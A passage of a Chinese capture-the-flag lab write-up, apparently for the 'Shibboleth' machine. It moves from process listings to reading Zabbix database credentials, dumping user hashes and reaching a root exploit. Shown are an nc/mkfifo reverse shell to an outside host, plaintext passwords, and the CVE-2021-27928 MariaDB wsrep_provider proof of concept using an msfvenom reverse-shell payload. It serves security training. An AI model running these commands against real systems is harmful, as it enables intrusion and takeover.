zabbix 1128 0.0 0.1 22916 6452 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #62 [waiting for connection]
zabbix 1129 0.0 0.1 22916 6456 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #63 [waiting for connection]
zabbix 1130 0.0 0.1 22916 6452 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #64 [waiting for connection]
zabbix 1131 0.0 0.1 22916 6444 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #65 [waiting for connection]
zabbix 1132 0.0 0.1 22916 6356 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #66 [waiting for connection]
zabbix 1133 0.0 0.1 22916 6444 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #67 [waiting for connection]
zabbix 1134 0.0 0.1 22916 6452 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #68 [waiting for connection]
zabbix 1135 0.0 0.1 22916 6452 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #69 [waiting for connection]
zabbix 1136 0.0 0.1 22916 6448 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #70 [waiting for connection]
zabbix 1137 0.0 0.1 22916 6452 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #71 [waiting for connection]
zabbix 1141 0.0 0.1 22916 6452 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #72 [waiting for connection]
zabbix 1142 0.0 0.1 22916 6456 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #73 [waiting for connection]
zabbix 1170 0.0 0.1 22916 6460 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #74 [waiting for connection]
zabbix 1181 0.0 0.1 22916 6456 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #75 [waiting for connection]
zabbix 1182 0.0 0.1 22916 6452 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #76 [waiting for connection]
zabbix 1188 0.0 0.1 22916 6456 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #77 [waiting for connection]
zabbix 1190 0.0 0.1 22916 6340 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #78 [waiting for connection]
zabbix 1194 0.0 0.1 22916 6452 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #79 [waiting for connection]
zabbix 1196 0.0 0.1 22916 6452 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #80 [waiting for connection]
zabbix 1199 0.0 0.1 22916 6444 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #81 [waiting for connection]
zabbix 1200 0.0 0.1 22916 6420 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #82 [waiting for connection]
zabbix 1204 0.0 0.1 22916 6452 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #83 [waiting for connection]
zabbix 1205 0.0 0.1 22916 6388 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #84 [waiting for connection]
zabbix 1208 0.0 0.1 22916 6444 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #85 [waiting for connection]
zabbix 1216 0.0 0.1 22916 6456 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #86 [waiting for connection]
zabbix 1217 0.0 0.1 22916 6456 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #87 [waiting for connection]
zabbix 1218 0.0 0.1 22916 6460 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #88 [waiting for connection]
zabbix 1219 0.0 0.1 22916 6452 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #89 [waiting for connection]
zabbix 1220 0.0 0.1 22916 6448 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #90 [waiting for connection]
zabbix 1221 0.0 0.1 22916 6452 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #91 [waiting for connection]
zabbix 1251 0.0 0.1 22916 6456 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #92 [waiting for connection]
zabbix 1253 0.0 0.1 22916 6456 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #93 [waiting for connection]
root 1254 0.6 3.3 1725612 135552 ? Sl 06:53 0:36 /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql --plugin-dir=/usr/lib/x86_64-linux-gnu/mariadb19/plugin --user=root --skip-log-error --pid-file=/run/mysqld/mysqld.pid --socket=/var/run/mysqld/mysqld.sock
root 1255 0.0 0.0 10572 1080 ? S 06:53 0:00 logger -t mysqld -p daemon error
zabbix 1256 0.0 0.1 22916 6452 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #94 [waiting for connection]
zabbix 1257 0.0 0.1 22916 6456 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #95 [waiting for connection]
zabbix 1258 0.0 0.1 22916 6444 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #96 [waiting for connection]
zabbix 1259 0.0 0.1 22916 6452 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #97 [waiting for connection]
zabbix 1260 0.0 0.1 22916 6456 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #98 [waiting for connection]
zabbix 1261 0.0 0.1 22916 6456 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #99 [waiting for connection]
zabbix 1262 0.0 0.1 22916 6384 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #100 [waiting for connection]
zabbix 1263 0.0 0.1 22904 5904 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: active checks #1 [idle 1 sec]
zabbix 1264 0.0 0.1 22984 7252 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: active checks #2 [idle 1 sec]
zabbix 1331 0.0 0.2 111776 11968 ? S 06:53 0:00 /usr/sbin/zabbix_server -c /etc/zabbix/zabbix_server.conf
zabbix 1343 0.0 0.2 112816 8568 ? S 06:53 0:01 /usr/sbin/zabbix_server: configuration syncer [synced configuration in 0.009687 sec, idle 60 sec]
zabbix 1363 0.0 0.1 111912 6324 ? S 06:53 0:00 /usr/sbin/zabbix_server: alert manager #1 [sent 0, failed 0 alerts, idle 5.002679 sec during 5.002819 sec]
zabbix 1364 0.0 0.1 111776 4280 ? S 06:53 0:00 /usr/sbin/zabbix_server: alerter #1 started
zabbix 1365 0.0 0.1 111776 4280 ? S 06:53 0:00 /usr/sbin/zabbix_server: alerter #2 started
zabbix 1366 0.0 0.1 111776 4280 ? S 06:53 0:00 /usr/sbin/zabbix_server: alerter #3 started
zabbix 1367 0.0 0.1 111908 5840 ? S 06:53 0:00 /usr/sbin/zabbix_server: preprocessing manager #1 [queued 0, processed 5 values, idle 5.004729 sec during 5.005252 sec]
zabbix 1368 0.0 0.1 112172 5772 ? S 06:53 0:00 /usr/sbin/zabbix_server: preprocessing worker #1 started
zabbix 1369 0.0 0.1 111908 5444 ? S 06:53 0:00 /usr/sbin/zabbix_server: preprocessing worker #2 started
zabbix 1370 0.0 0.1 111776 4440 ? S 06:53 0:00 /usr/sbin/zabbix_server: preprocessing worker #3 started
zabbix 1371 0.0 0.1 111776 4344 ? S 06:53 0:00 /usr/sbin/zabbix_server: lld manager #1 [processed 0 LLD rules, idle 5.004375sec during 5.004565 sec]
zabbix 1372 0.0 0.1 111912 7328 ? S 06:53 0:00 /usr/sbin/zabbix_server: lld worker #1 [processed 1 LLD rules, idle 3598.340188 sec during 3598.353314 sec]
zabbix 1373 0.0 0.1 112056 7372 ? S 06:53 0:00 /usr/sbin/zabbix_server: lld worker #2 [processed 1 LLD rules, idle 1533.993308 sec during 1534.005692 sec]
zabbix 1374 0.0 0.1 112196 6144 ? S 06:53 0:00 /usr/sbin/zabbix_server: housekeeper [deleted 8494 hist/trends, 0 items/triggers, 2 events, 1 sessions, 0 alarms, 7 audit items, 0 records in 0.479028 sec, idle for 1 hour(s)]
zabbix 1375 0.0 0.1 111912 6132 ? S 06:53 0:00 /usr/sbin/zabbix_server: timer #1 [updated 0 hosts, suppressed 0 events in 0.000366 sec, idle 59 sec]
zabbix 1376 0.0 0.1 111912 4280 ? S 06:53 0:00 /usr/sbin/zabbix_server: http poller #1 [got 0 values in 0.000899 sec, idle 5 sec]
zabbix 1377 0.0 0.1 111912 6668 ? S 06:53 0:00 /usr/sbin/zabbix_server: discoverer #1 [processed 0 rules in 0.000980 sec, idle 60 sec]
zabbix 1378 0.0 0.1 112364 7348 ? S 06:53 0:01 /usr/sbin/zabbix_server: history syncer #1 [processed 0 values, 0 triggers in 0.000025 sec, idle 1 sec]
zabbix 1379 0.0 0.1 112328 7464 ? S 06:53 0:01 /usr/sbin/zabbix_server: history syncer #2 [processed 0 values, 0 triggers in 0.000019 sec, idle 1 sec]
zabbix 1380 0.0 0.1 112396 7496 ? S 06:53 0:01 /usr/sbin/zabbix_server: history syncer #3 [processed 0 values, 0 triggers in 0.000030 sec, idle 1 sec]
zabbix 1381 0.0 0.1 112308 7416 ? S 06:53 0:01 /usr/sbin/zabbix_server: history syncer #4 [processed 1 values, 1 triggers in 0.002627 sec, idle 1 sec]
zabbix 1382 0.0 0.1 111912 6612 ? S 06:53 0:00 /usr/sbin/zabbix_server: escalator #1 [processed 0 escalations in 0.000908 sec, idle 3 sec]
zabbix 1383 0.0 0.1 111912 6672 ? S 06:53 0:00 /usr/sbin/zabbix_server: proxy poller #1 [exchanged data with 0 proxies in 0.000021 sec, idle 5 sec]
zabbix 1384 0.0 0.1 111776 4276 ? S 06:53 0:00 /usr/sbin/zabbix_server: self-monitoring [processed data in 0.000037 sec, idle 1 sec]
zabbix 1385 0.0 0.1 111912 4260 ? S 06:53 0:00 /usr/sbin/zabbix_server: task manager [processed 0 task(s) in 0.000152 sec, idle 5 sec]
zabbix 1386 0.0 0.2 112120 9164 ? S 06:53 0:01 /usr/sbin/zabbix_server: poller #1 [got 0 values in 0.000019 sec, idle 2 sec]
zabbix 1399 0.0 0.2 112120 9164 ? S 06:53 0:01 /usr/sbin/zabbix_server: poller #2 [got 0 values in 0.000033 sec, idle 2 sec]
zabbix 1401 0.0 0.2 112120 9164 ? S 06:53 0:01 /usr/sbin/zabbix_server: poller #3 [got 0 values in 0.000034 sec, idle 2 sec]
zabbix 1402 0.0 0.2 112120 9164 ? S 06:53 0:01 /usr/sbin/zabbix_server: poller #4 [got 1 values in 0.000300 sec, idle 2 sec]
zabbix 1405 0.0 0.2 112116 9084 ? S 06:53 0:01 /usr/sbin/zabbix_server: poller #5 [got 0 values in 0.000025 sec, idle 2 sec]
zabbix 1406 0.0 0.1 111912 6668 ? S 06:53 0:00 /usr/sbin/zabbix_server: unreachable poller #1 [got 0 values in 0.000084 sec, idle 5 sec]
zabbix 1407 0.0 0.2 111932 8260 ? S 06:53 0:00 /usr/sbin/zabbix_server: trapper #1 [processed data in 0.001332 sec, waiting for connection]
zabbix 1409 0.0 0.2 111932 8260 ? S 06:53 0:00 /usr/sbin/zabbix_server: trapper #2 [processed data in 0.000506 sec, waiting for connection]
zabbix 1410 0.0 0.2 111932 8260 ? S 06:53 0:00 /usr/sbin/zabbix_server: trapper #3 [processed data in 0.000157 sec, waiting for connection]
zabbix 1411 0.0 0.2 111932 8260 ? S 06:53 0:00 /usr/sbin/zabbix_server: trapper #4 [processed data in 0.000102 sec, waiting for connection]
zabbix 1412 0.0 0.2 111932 8200 ? S 06:53 0:00 /usr/sbin/zabbix_server: trapper #5 [processed data in 0.000259 sec, waiting for connection]
zabbix 1413 0.0 0.1 111776 4280 ? S 06:53 0:00 /usr/sbin/zabbix_server: icmp pinger #1 [got 0 values in 0.000036 sec, idle 5 sec]
zabbix 1414 0.0 0.1 111908 4280 ? S 06:53 0:02 /usr/sbin/zabbix_server: alert syncer [queued 0 alerts(s), flushed 0 result(s) in 0.000711 sec, idle 1 sec]
root 2332 0.0 0.0 0 0 ? I 06:59 0:01 [kworker/1:0-events]
root 2684 0.0 0.6 379172 24972 ? Ssl 07:01 0:00 /usr/libexec/fwupd/fwupd
root 2690 0.0 0.1 232716 6828 ? Ssl 07:01 0:00 /usr/lib/policykit-1/polkitd --no-debug
www-data 3314 0.0 0.8 224720 32360 ? S 07:04 0:00 /usr/sbin/apache2 -k start
www-data 3451 0.0 0.7 224740 31116 ? S 07:05 0:00 /usr/sbin/apache2 -k start
www-data 3452 0.0 0.6 224360 25380 ? S 07:05 0:00 /usr/sbin/apache2 -k start
www-data 3453 0.0 0.6 224520 26744 ? S 07:05 0:00 /usr/sbin/apache2 -k start
www-data 3454 0.0 0.6 224520 26524 ? S 07:05 0:00 /usr/sbin/apache2 -k start
root 9703 0.0 0.0 0 0 ? I 07:44 0:00 [kworker/1:3-events]
root 11118 0.0 0.0 0 0 ? R 07:53 0:00 [kworker/u256:1+events_unbound]
zabbix 11774 0.0 0.0 2608 608 ? S 07:58 0:00 sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.21 4444 >/tmp/f
zabbix 11777 0.0 0.0 8220 592 ? S 07:58 0:00 cat /tmp/f
zabbix 11778 0.0 0.0 2608 544 ? S 07:58 0:00 sh -i
zabbix 11779 0.0 0.0 3332 2020 ? S 07:58 0:00 nc 10.10.16.21 4444
zabbix 11946 0.0 0.0 2608 612 ? S 07:59 0:00 sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.21 4444 >/tmp/f
zabbix 11949 0.0 0.0 8220 592 ? S 07:59 0:00 cat /tmp/f
zabbix 11950 0.0 0.0 2608 604 ? S 07:59 0:00 sh -i
zabbix 11951 0.0 0.0 3332 2028 ? S 07:59 0:00 nc 10.10.16.21 4444
zabbix 12104 0.0 0.0 2608 548 ? S 08:00 0:00 sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.21 4444 >/tmp/f
zabbix 12107 0.0 0.0 8220 584 ? S 08:00 0:00 cat /tmp/f
zabbix 12108 0.0 0.0 2608 540 ? S 08:00 0:00 sh -i
zabbix 12109 0.0 0.0 3332 1956 ? S 08:00 0:00 nc 10.10.16.21 4444
zabbix 12264 0.0 0.2 18480 9760 ? R 08:01 0:00 python3 -c import pty;pty.spawn("/bin/bash")
zabbix 12266 0.0 0.1 9840 4020 pts/0 Ss 08:01 0:00 /bin/bash
root 12527 0.0 0.0 0 0 ? I 08:02 0:00 [kworker/0:3-events]
root 13382 0.0 0.0 0 0 ? I 08:08 0:00 [kworker/0:0-events]
root 13731 0.0 0.1 11412 4196 pts/0 S 08:09 0:00 su - ipmi-svc
ipmi-svc 13733 0.0 0.2 18340 9500 ? Ss 08:09 0:00 /lib/systemd/systemd --user
ipmi-svc 13734 0.0 0.0 168944 3624 ? S 08:09 0:00 (sd-pam)
ipmi-svc 13739 0.0 0.1 9836 4132 pts/0 S 08:09 0:00 -bash
root 14038 0.0 0.0 0 0 ? I 08:11 0:00 [kworker/u256:2-events_power_efficient]
root 14089 0.0 0.0 0 0 ? I 08:11 0:00 [kworker/1:1-events]
root 14532 0.0 0.0 0 0 ? I 08:14 0:00 [kworker/0:1-events]
root 14992 0.0 0.0 0 0 ? I 08:17 0:00 [kworker/1:2-events]
root 15167 0.0 0.0 0 0 ? I 08:18 0:00 [kworker/u256:0-events_unbound]
root 15385 0.0 0.0 0 0 ? I 08:19 0:00 [kworker/0:2-events]
zabbix 15496 0.0 0.0 2608 600 ? S 08:20 0:00 sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.21 4444 >/tmp/f
zabbix 15499 0.0 0.0 8220 588 ? S 08:20 0:00 cat /tmp/f
zabbix 15500 0.0 0.0 2608 608 ? S 08:20 0:00 sh -i
zabbix 15501 0.0 0.0 3332 1984 ? S 08:20 0:00 nc 10.10.16.21 4444
zabbix 15664 0.0 0.0 2608 608 ? S 08:21 0:00 sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.21 4444 >/tmp/f
zabbix 15667 0.0 0.0 8220 592 ? S 08:21 0:00 cat /tmp/f
zabbix 15668 0.0 0.0 2608 604 ? S 08:21 0:00 sh -i
zabbix 15669 0.0 0.0 3332 2056 ? S 08:21 0:00 nc 10.10.16.21 4444
ipmi-svc 15695 0.0 0.0 11500 3304 pts/0 R+ 08:21 0:00 ps auxww能看到有很多有关 zabbix 的服务,那么是否能找到 zabbix 的配置文件并看到里面的内容呢?
ipmi-svc@shibboleth:/$ find / -name zabbix_server.conf 2>/dev/null
/etc/zabbix/zabbix_server.conf
能找到,并且也能读:
ipmi-svc@shibboleth:/$ cat /etc/zabbix/zabbix_server.conf | grep -vP '^#' | awk 'NF'
LogFile=/var/log/zabbix/zabbix_server.log
LogFileSize=0
PidFile=/run/zabbix/zabbix_server.pid
SocketDir=/run/zabbix
DBName=zabbix
DBUser=zabbix
DBPassword=bloooarskybluh
SNMPTrapperFile=/var/log/snmptrap/snmptrap.log
Timeout=4
AlertScriptsPath=/usr/lib/zabbix/alertscripts
ExternalScripts=/usr/lib/zabbix/externalscripts
FpingLocation=/usr/bin/fping
Fping6Location=/usr/bin/fping6
LogSlowQueries=3000
StatsAllowedIP=127.0.0.1
能看到一个有关数据库的账密信息:
DBUser=zabbix
DBPassword=bloooarskybluh
之前看到的进程中,确实有数据库,并且是 root 用户执行的:
ipmi-svc@shibboleth:/$ ps auxww | grep mysql
root        1068  0.0  0.0   2608  1692 ?        S    06:53   0:00 /bin/sh /usr/bin/mysqld_safe
root        1254  0.6  3.4 1725612 137136 ?      Sl   06:53   0:42 /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql --plugin-dir=/usr/lib/x86_64-linux-gnu/mariadb19/plugin --user=root --skip-log-error --pid-file=/run/mysqld/mysqld.pid --socket=/var/run/mysqld/mysqld.sock
root        1255  0.0  0.0  10572  1080 ?        S    06:53   0:00 logger -t mysqld -p daemon error
ipmi-svc   18255  0.0  0.0   9036   732 pts/0    S+   08:36   0:00 grep --color=auto mysql
四、root shell#
登入 mysql:
ipmi-svc@shibboleth:/etc/zabbix$ mysql -u zabbix -pbloooarskybluh -D zabbix
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 1383
Server version: 10.3.25-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [zabbix]>
注意
-p后面要紧跟密码,否则会失败。
看一下有哪些表:
MariaDB [zabbix]> select * from users;
+--------+---------------+--------------+---------------+--------------------------------------------------------------+-----+-----------+------------+-------+---------+------+------------+----------------+---------------+---------------+---------------+
| userid | alias         | name         | surname       | passwd                                                       | url | autologin | autologout | lang  | refresh | type | theme      | attempt_failed | attempt_ip    | attempt_clock | rows_per_page |
+--------+---------------+--------------+---------------+--------------------------------------------------------------+-----+-----------+------------+-------+---------+------+------------+----------------+---------------+---------------+---------------+
|      1 | Admin         | Zabbix       | Administrator | $2y$10$L9tjKByfruByB.BaTQJz/epcbDQta4uRM/KySxSZTwZkMGuKTPPT2 |     |         0 | 0          | en_GB | 60s     |    3 | dark-theme |              0 | 192.168.139.9 |    1619285020 |            50 |
|      2 | guest         |              |               | $2y$10$89otZrRNmde97rIyzclecuk6LwKAsHN0BcvoOKGjbT.BwMBfm7G06 |     |         0 | 15m        | en_GB | 30s     |    1 | default    |              0 |               |             0 |            50 |
|      3 | Administrator | IPMI Service | Account       | $2y$10$FhkN5OCLQjs3d6C.KtQgdeCc485jKBWPW4igFVEgtIP3jneaN7GQe |     |         0 | 0          | en_GB | 60s     |    2 | default    |              0 | 10.10.16.21   |    1779602715 |            50 |
+--------+---------------+--------------+---------------+--------------------------------------------------------------+-----+-----------+------------+-------+---------+------+------------+----------------+---------------+---------------+---------------+
3 rows in set (0.000 sec)
字段太多,显得有点乱,就看三个字段:
MariaDB [zabbix]> select alias,name,passwd from users;
+---------------+--------------+--------------------------------------------------------------+
| alias         | name         | passwd                                                       |
+---------------+--------------+--------------------------------------------------------------+
| Admin         | Zabbix       | $2y$10$L9tjKByfruByB.BaTQJz/epcbDQta4uRM/KySxSZTwZkMGuKTPPT2 |
| guest         |              | $2y$10$89otZrRNmde97rIyzclecuk6LwKAsHN0BcvoOKGjbT.BwMBfm7G06 |
| Administrator | IPMI Service | $2y$10$FhkN5OCLQjs3d6C.KtQgdeCc485jKBWPW4igFVEgtIP3jneaN7GQe |
+---------------+--------------+--------------------------------------------------------------+
3 rows in set (0.001 sec)
可以看到,当前登入的用户的别名(alias)为 Admin,它的权限如何呢?
MariaDB [zabbix]> show grants;
+---------------------------------------------------------------------------------------------------------------+
| Grants for zabbix@localhost                                                                                   |
+---------------------------------------------------------------------------------------------------------------+
| GRANT SUPER ON *.* TO `zabbix`@`localhost` IDENTIFIED BY PASSWORD '*3F74D65BA647534AC75FBE1048027AC98EC75C4C' |
| GRANT ALL PRIVILEGES ON `zabbix`.* TO `zabbix`@`localhost`                                                    |
+---------------------------------------------------------------------------------------------------------------+
2 rows in set (0.001 sec)SUPER:超级管理员权限ON *.*:全局权限,对所有数据库的所有表都生效IDENTIFIED BY PASSWORD '...':显示的是该用户的密码哈希值ALL PRIVILEGES:全部权限ON zabbix.*:只针对 zabbix 这个数据库生效
简单来说,zabbix 用户对 zabbix 数据库拥有完全控制权。
看看数据库的版本信息:
MariaDB [zabbix]> select version();
+----------------------------------+
| version()                        |
+----------------------------------+
| 10.3.25-MariaDB-0ubuntu0.20.04.1 |
+----------------------------------+
1 row in set (0.000 sec)
查找该版本下的 MariaDB 的已知漏洞:
没有找到内容,试扩大版本范围(10.3.25 10.3):
对应漏洞 CVE-2021-27928。
影响范围:

刚好有我们当前遇到的版本。
这是一个 RCE 漏洞,并且需要有高权限用户,其大致描述:不可信的搜索路径导致 eval 注入,数据库 SUPER 用户在修改 wsrep_provider 和 wsrep_notify_cmd 后可以执行操作系统命令。
刚好现有账户 zabbix 就是 SUPER 权限,因此这是一个和当前情况很匹配的 CVE。
去查询 Exp:
在 Exploit-DB 上就有,可以直接用命令行工具查看:
$searchsploit MariaDB 10.2
--------------------------------------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                                                 |  Path
--------------------------------------------------------------------------------------------------------------- ---------------------------------
MariaDB 10.2 - 'wsrep_provider' OS Command Execution                                                           | linux/local/49765.txt
--------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
是一个 txt 文本信息,直接用 -x 参数查看其中的内容:
# Exploit Title: MariaDB 10.2 /MySQL - 'wsrep_provider' OS Command Execution
# Date: 03/18/2021
# Exploit Author: Central InfoSec
# Version: MariaDB 10.2 before 10.2.37, 10.3 before 10.3.28, 10.4 before 10.4.18, and 10.5 before 10.5.9; Percona Server through 2021-03-03; and the wsrep patch through 2021-03-03 for MySQL
# Tested on: Linux
# CVE : CVE-2021-27928

# Proof of Concept:

# Create the reverse shell payload
msfvenom -p linux/x64/shell_reverse_tcp LHOST=<ip> LPORT=<port> -f elf-so -o CVE-2021-27928.so

# Start a listener
nc -lvp <port>

# Copy the payload to the target machine (In this example, SCP/SSH is used)
scp CVE-2021-27928.so <user>@<ip>:/tmp/CVE-2021-27928.so

# Execute the payload
mysql -u <user> -p -h <ip> -e 'SET GLOBAL wsrep_provider="/tmp/CVE-2021-27928.so";'
CVE-2021-27928:
